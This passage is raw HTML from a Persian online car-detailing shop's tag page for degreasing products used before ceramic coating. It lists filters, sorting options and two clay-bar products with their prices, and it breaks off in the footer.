<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div><div id="woocommerce_price_filter-1" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">فیلتر براساس قیمت:</h5>
<form method="get" action="https://www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">حداقل قیمت</label>
			<input type="text" id="min_price" name="min_price" value="300000" data-min="300000" placeholder="حداقل قیمت" />
			<label class="screen-reader-text" for="max_price">حداكثر قيمت</label>
			<input type="text" id="max_price" name="max_price" value="480000" data-max="480000" placeholder="حداكثر قيمت" />
						<button type="submit" class="button">صافی</button>
			<div class="price_label" style="display:none;">
				قيمت: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-1" class=" wd-widget-collapse wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">فیلتر بر اساس رنگ</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-1 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?filter_color=blue" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">آبی</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?filter_color=black" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">سیاه</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-price-filter-1" class="wd-widget widget sidebar-widget woodmart-price-filter"><h5 class="widget-title">ناحیه قیمتی </h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/" class="current-state">همه</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?min_price=0&#038;max_price=120000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>0</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>120.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?min_price=120000&#038;max_price=240000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>120.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>240.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?min_price=240000&#038;max_price=360000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>240.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>360.000</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?min_price=360000&#038;max_price=480000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>360.000</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>480.000</span></a>
								</li>
													</ul>
					</div>
				</div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;چربی زدایی قبل از سرامیک&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4362 status-publish instock product_cat-15 product_tag-clay-bar product_tag-clay-pad product_tag-2154 product_tag-2153 product_tag-2152 product_tag-2150 product_tag-2151 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4362">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/98.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/99.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" data-id="4362" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4362"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" data-key="25e356db03" data-product-id="4362" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/?add-to-cart=4362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4362" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کلی پد سایز 150 اس آر اس SRS Clay Pad&rdquo;" rel="nofollow" data-success_message="&quot;کلی پد سایز 150 اس آر اس SRS Clay Pad&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4362" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/">کلی پد سایز 150 اس آر اس SRS Clay Pad</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/srs/">SRS</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>480.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4515 status-publish outofstock product_cat-15 product_tag-clay-bar product_tag-2192 product_tag-2153 product_tag-2191 product_tag-2152 product_tag-2189 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4515">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/106.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/107.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" data-id="4515" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4515"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" data-key="25e356db03" data-product-id="4515" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4515" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4515" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;خمیر کلی متوسط وارولف Warwolf Clay Bar Heavy&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4515" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%ae%d9%85%db%8c%d8%b1-%da%a9%d9%84%db%8c-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%d8%a7%d8%b1%d9%88%d9%84%d9%81-warwolf-clay-bar-heavy/">خمیر کلی متوسط وارولف Warwolf Clay Bar Heavy</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/miscellaneous/">متفرقه</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>300.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
